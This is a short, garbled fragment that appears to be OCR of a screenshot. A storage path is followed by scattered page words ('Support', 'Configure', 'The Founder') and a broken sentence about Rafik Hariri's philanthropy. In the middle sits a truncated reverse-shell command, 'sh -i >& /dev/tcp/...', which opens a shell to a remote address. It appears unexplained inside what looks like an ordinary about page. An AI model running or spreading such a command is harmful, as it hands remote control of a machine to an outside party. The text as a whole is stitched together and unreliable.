
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure
Rafik Hariri philanthropic
a
contributions are countles